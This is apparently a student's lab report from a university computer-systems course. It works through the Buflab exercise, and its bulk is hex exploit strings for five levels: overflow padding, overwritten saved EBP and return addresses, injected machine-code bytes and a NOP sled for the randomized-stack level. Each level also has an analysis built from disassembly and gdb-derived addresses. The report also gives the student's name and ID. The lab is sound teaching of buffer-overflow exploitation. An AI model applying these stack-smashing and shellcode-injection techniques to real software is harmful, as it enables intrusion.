

（深圳）

实验设计报告

开课学期： 2023年春季
课程名称： 计算机系统
实验名称： Lab1 Buflab
实验性质： 课内实验
实验时间： 地点：
学生班级： 计算机6班
学生学号： 200110619
学生姓名： 梁鑫嵘
评阅教师：
报告成绩：

实验与创新实践教育中心印制
2023年4月

Smoke的攻击与分析
文本如下：
/* paddings '0' */
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30

30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30
/* overflow: EBP */
30 30 30 30
/* overflow: return address */
31 94 04 08
分析过程：
分析getbuf的反编译：
08049c2e <getbuf>:
8049c2e: 55 push %ebp
8049c2f: 89 e5 mov %esp,%ebp
8049c31: 83 ec 48 sub $0x48,%esp
8049c34: 83 ec 0c sub $0xc,%esp
8049c37: 8d 45 c2 lea -0x3e(%ebp),%eax
8049c3a: 50 push %eax
8049c3b: e8 5e fa ff ff call 804969e <Gets>
8049c40: 83 c4 10 add $0x10,%esp
8049c43: b8 01 00 00 00 mov $0x1,%eax
8049c48: c9 leave
8049c49: c3 ret


lea -0x3e(%ebp), %eax，得到buf大小为0x3e，也就是62字节。结合右图中的栈帧图，需要在填充buf后，额外填充4字节的新ebp和4字节的新返回地址。于是在buf中填满了‘0’，然后给ebp同样填字符0，最后设置返回地址为smoke函数，需要转换大小端。


Fizz的攻击与分析
文本如下：
/* paddings '0' */
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30

30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30
/* overflow: EBP */
30 30 30 30
/* overflow: return address */
5e 94 04 08
30 30 30 30
19 07 fe 77
分析过程：

fizz的参数val应当是放在了0x8(%ebp)的4字节数据，于是我们可以用gdb读取0x804b150位置的数据，然后将它填入0x8(%ebp)位置。目标位置的数据也就是cookie，也可以用程序makecookie获取。填入0x8(%ebp)位置，也就是返回值后的8字节位置，在smoke的基础上添加4字节的填充和4字节的cookie即可。

Bang的攻击与分析
文本如下：
/* buf: 0x5568b0b2 */
/* global_value: 0x804d198 */
/* bang: 0x080494af */
/* cookie: 0x77fe0719 */

/* code in buf */
c7 05 98 d1 04 08 19 07 fe 77 /* movl $0x77fe0719,0x804d198 */
68 af 94 04 08 /* push $0x80494af */
c3 /* ret */
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30

30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30
/* overflow: EBP */
b2 b0 68 55
/* overflow: return address */
b2 b0 68 55
分析过程：
bang函数不比较参数，而是比较全局变量，这就需要我们的侵入程序执行并修改全局变量。我们可以将程序嵌入buf中，在buf溢出的返回值区域填入buf的地址，让getbuf返回到buf内部。buf中的侵入代码需要修改全局变量并调用bang函数。
为了便于生成机器码，构建了如下的源码进行测试：
int cookie = 0x77fe0719;
int *global_value = (int *) 0x804d198;
int res = 0;

void bang(int val) {
if (*global_value == cookie) {
res = 1;
} else {
res = 2;
}
}

int main() {
asm("nop");
asm("movl $0x77fe0719, 0x804d198");
asm("push $0x080494af");
asm("ret");
return 0;
}
最后填入的数据为：
c7 05 98 d1 04 08 19 07 fe 77 /* movl $0x77fe0719,0x804d198 */
68 af 94 04 08 /* push $0x80494af */
c3 /* ret */

Boom的攻击与分析
文本如下：
/* buf: 0x5568b0b2 */
/* global_value: 0x804d198 */
/* bang: 0x080494af */
/* cookie: 0x77fe0719 */

/* code in buf */
b8 19 07 fe 77 /* mov $0x77fe0719,%eax */
68 1d 95 04 08 /* push $0x804951d */
c3 /* ret */
30 30 30
30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30

30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30 30 30
30 30
/* overflow: EBP */
10 b1 68 55
/* overflow: return address */
b2 b0 68 55
分析过程：
与bang类似，不过需要做到恢复栈帧结构。从gdb中获取了ebp的值为0x5568b110，填入buf溢出的ebp区域。getbuf需要返回到test函数中的下一条指令，也就是0x804951d，使用push $0x804951d完成。已知cookie值存储在 0x77fe0719，需要赋值给%eax，于是 mov $0x77fe0719, %eax。

Kaboom的攻击与分析
文本如下：
/* buf size: 710 bytes == 32x22 + 6 bytes */
/* nop seld */

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90

90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90

b8 19 07 fe 77 /* mov $0x77fe0719,%eax */
8d 6c 24 18 /* lea 0x18(%esp),%ebp */
68 95 95 04 08 /* push $0x8049595 */
c3 /* ret */

/* in testn: [new ebp] = eax - 0x10 */
/* get ebp in testn: %ebp + 0x1c */

/* EBP */
/* 90 90 90 90 */

/* return address */
/* a0 b6 68 55 */
/* 4a 9c 04 08 */
/* 50 b5 68 55 */
/* 4b b5 68 55 */
/* b0 b6 68 55 */
/* 01 b8 68 55 */
/* 8d af 68 55 */
00 af 68 55

/* c5 98 04 08 */

/* buf maybe: */
/*
0x5568ae2a
0x5568ae9a
0x5568ae6a
0x5568adea
0x5568ae4a
*/
/*
0x5568b54a + 710/2 -> 0x5568B6AD
*/
分析过程：
08049c4a <getbufn>:
8049c4a: 55 push %ebp
8049c4b: 89 e5 mov %esp,%ebp
8049c4d: 81 ec c8 02 00 00 sub $0x2c8,%esp
8049c53: 83 ec 0c sub $0xc,%esp
8049c56: 8d 85 3a fd ff ff lea -0x2c6(%ebp),%eax
8049c5c: 50 push %eax
8049c5d: e8 3c fa ff ff call 804969e <Gets>
8049c62: 83 c4 10 add $0x10,%esp
8049c65: b8 01 00 00 00 mov $0x1,%eax
8049c6a: c9 leave
8049c6b: c3 ret

得到buf大小为0x2c6，即710字节。由于需要调用多次，所以可以运用nop雪橇，把侵入指令写在buf末尾，其余地方填充nop，让指令执行指针滑行到目标代码。运用gdb调试工具，得到每次buf的位置为：
0x5568ae2a
0x5568ae9a
0x5568ae6a
0x5568adea
0x5568ae4a
选择其中最大的，加上一段，填入buf溢出区域的返回值。
需要还原栈帧状态，于是需要利用%ebp。
代码如下：
int main() {
asm("movl $0x77fe0719, %eax");
asm("lea 0x18(%esp), %ebp");
asm("push $0x8049595");
asm("ret");
return 0;
}
生成字节码并填入buf末尾。

请总结本次实验的收获，并给出对本次实验内容的建议

注：本章为酌情加分项。

x86指令集其实我们并不太熟练，如果可能的话可以研究一下RISC-V等指令集在此内容上的实验。

